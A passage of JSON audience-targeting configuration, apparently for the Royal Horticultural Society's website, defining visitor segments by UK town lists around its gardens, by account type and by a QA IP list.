"location", "value": "GB|EN|BETHNALGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIGGINHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLINGSHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBUSHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKWATER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLETCHINGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLOOMSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOREHAMWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOURNEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROOKWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURGESSHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURSTOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUSHEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BYFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARSHALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CATERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHERTSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHILWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHISWICK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHOBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAYGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COOMBEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COULSDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROWTHORNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DALSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DORKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DUNSFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLSCOURT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTGRINSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTDULWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTFINCHLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIDDINGFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTMOLESEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EFFINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELSTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENGLEFIELDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ESHER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FINCHAMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FOURMARKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRENSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRIMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTONHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HANWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROWONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASLEMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAYWARDSHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEADLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEATHROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GODALMING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LALEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEATHERHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDAVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MICKLEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILLHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MITCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MYTCHETT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMOND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OCKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDWINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERSHAW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXSHOTT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PIRBRIGHT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PYRFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICKMANSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEVENOAKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPPERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SURBITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UXBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WORCESTERPARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRAYSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRECCLESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THAMESDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEDDINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPHERDSBUSH"}]]]}, {"id": "26343450684", "name": "RHS unknown (Account type: unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "26368261059", "name": "Igor QA IP", "conditions": ["and", ["or", ["or", {"match": "exact", "name": null, "type": "ip", "value": "94.6.130.85"}, {"match": "exact", "name": null, "type": "ip", "value": " 94.10.55.63"}, {"match": "exact", "name": null, "type": "ip", "value": "31.221.80.94"}, {"match": "exact", "name": null, "type": "ip", "value": "94.10.168.126"}]]]}, {"id": "26419070108", "name": "RHS MyRHS (Account type: registered)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}]]]}, {"id": "26921631897", "name": "Location: Harlow Carr Catchment Area (Northern Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YORK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WAKEFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALIFAX"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARLISLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTERFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HUDDERSFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WARRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DONCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEFFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HULL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DURHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNARESBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WETHERBY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PUDSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHIPLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TADCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THIRSK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEIGHLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HECKMONDWIKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORMANTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DEWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PONTEFRACT"}]]]}, {"id": "26937191410", "name": "Location: Bridgewater Catchment Area (North East Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYMM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTRINCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONLEWILLOWS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNUTSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOCKPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEADLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARWEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WILMSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTONUNDERLYNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIDNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RUNCORN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACCRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MACCLESFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BACUP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORMSKIRK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STALYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOSSOP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TODMORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRODSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLITHEROE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CONGLETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHPEAK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDBACH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TARPORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOWERBYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NELSON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMEREPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOKEONTRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NANTWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWFERRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLESUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POULTONLEFYLDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERSEDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|FLINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIRFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARKETDRAYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THORNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAKEWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORECAMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UTTOXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROTHERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHREWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PRESTATYN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OSWESTRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DRONFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RUTHIN"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RHYL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MATLOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|LLANGOLLEN"}]]]}, {"id": "27101040555", "name": "Location: Rosemoor Catchment Area (South West Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|EXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PLYMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAUNCESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FALMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNSTAPLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINKLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UMBERLEIGHBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHULMLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHTAWTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIDEFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OKEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEAWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREDITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLSWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFRACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOOLACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TIVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DULVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONABBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MINEHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIFTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAVISTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CULLOMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YELVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATCHET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALSTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUNNISLAKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMELFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUCKFASTLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALTASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISKEARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEIGNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHBRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TOTNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HONITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERYSAINTMARY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDLEIGHSALTERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SIDMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BODMIN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IVYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORPOINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PAIGNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORQUAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DELABOLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOOE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOSTWITHIEL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTISAAC"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PORTTALBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AXMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADEBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEATON"}]]]}, {"id": "27151980021", "name": "Location: Hyde Hall Catchment Area (South East Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELMSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAMONCROUCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAYLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|INGATESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODHAMFERRERS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLERICAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WICKFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": 